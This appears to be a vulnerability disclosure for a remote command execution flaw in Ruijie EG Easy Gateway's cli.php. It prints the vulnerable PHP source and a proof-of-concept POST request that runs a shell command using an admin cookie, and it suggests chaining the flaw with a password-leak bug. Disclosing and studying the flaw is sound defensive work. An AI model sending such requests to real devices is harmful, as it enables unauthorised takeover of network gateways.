Ruijie Eg Easy Gateway Cli Php Remote Command Execution Vulnerability
Ruijie Eg Easy Gateway Cli Php Remote Command Execution Vulnerability
Ruijie EG Easy Gateway cli.php remote command execution vulnerability
Vulnerability Description
Ruijie EG Easy Gateway cli.php has a command execution vulnerability, cooperate with Ruijie EG Easy Gateway Administrator account password leakage vulnerability to reach RCE control server
Vulnerability Impact
Ruijie EG Easy Gateway
Network surveying and mapping
Vulnerability reappears
First log in to the background (can combine Ruijie EG Easy Gateway administrator account password leakage vulnerability)
Vulnerability file cli.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
<?php
/**
* cli命令查询
*/
define('IN', true); //定位该文件是入口文件
define('DS', DIRECTORY_SEPARATOR);
define('AROOT', dirname(__FILE__) . DS);
include_once(AROOT . 'mvc' . DS . 'controller' . DS . 'core.controller.php');
class defaultController extends coreController {
function __construct() {
// 载入默认的
parent::__construct();
}
/**
* cli命令执行
*/
public function indexAction() {
$mode = p("mode_url");
$command = p("command");
$answer = p("answer");
if ($mode == false)
$mode = "exec";
if ($answer == false)
$answer = "";
if ($command !== false)
$command = iconv('UTF-8', 'GBK//IGNORE', $command);
$data = execCli($mode, $command, $answer);
if ($data["status"] !== 1) {
json_echo($data);
exit();
}
$res = preg_replace(array("/%01/", "/%22/", "/%09/", "/%0D/", "/%3A/","/%07/"), array("", '"', "\t", "", ":",""), urlencode($data["data"])); //先进行url编码防止gbk中文无法json,再过滤首尾空方块
$resArr = explode("%0A", $res);
//$resArr = preg_split("/\r\n|\n/", $data["data"]);
if ($mode == "config" && strstr($resArr[0], "Enter+configuration+commands%2C+one+per+line.++End+with+CNTL%2FZ."))
array_shift($resArr);
$data["data"] = $resArr;
if (!headers_sent()) {
header("Content-type: text/json;charset=gbk");
//header("Expires: Thu, 01 Jan 1970 00:00:01 GMT");
header("Cache-Control: no-cache, must-revalidate");
header("Pragma: no-cache");
}
echo urldecode(json_encode($data));
//echo json_encode($data);
}
/**
* 执行shell脚本
*/
public function shellAction() {
$command = p("command");
if ($command == false) {
$data["status"] = 2;
$data["msg"] = "no command";
json_echo($data);
exit();
}
$content = [];
exec(EscapeShellCmd($command), $content);
$data = array("status" => true,
"data" => $content);
json_echo($data);
}
/**
* 获取系统时间
*/
public function dateAction() {
setTimeZone();
$data['status'] = true;
$data["data"]["time"] = date("Y-m-d H:i:s");
$data["data"]["zone"] = "UTC" . getTimeZone();
json_echo($data);
}
/**
* 获取系统时区
*/
public function datezoneAction() {
$data['status'] = true;
$data["data"] = getTimeZone();
json_echo($data);
}
/**
* 检测静态页面时候未登录直接进入
*/
public function checkloginAction() {
json_echo(array("status" => true));
}
}
include_once(AROOT . "init.php"); //mvc初始化入口,放在底部
The key part of the code is
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
/**
* 执行shell脚本
*/
public function shellAction() {
$command = p("command");
if ($command == false) {
$data["status"] = 2;
$data["msg"] = "no command";
json_echo($data);
exit();
}
$content = [];
exec(EscapeShellCmd($command), $content);
$data = array("status" => true,
"data" => $content);
json_echo($data);
}
The command parameter is passed directly to execute the command

Send a request packet
POST /cli.php?a=shell HTTP/1.1
Host:
User-Agent: Go-http-client/1.1
Content-Length: 24
Content-Type: application/x-www-form-urlencoded
Cookie: RUIJIEID=nk5erth9i0pvcco3n7fbpa9bi0;user=admin;
X-Requested-With: XMLHttpRequest
Accept-Encoding: gzip
notdelay=true&command=id
##
This post is licensed under CC BY 4.0 by the author.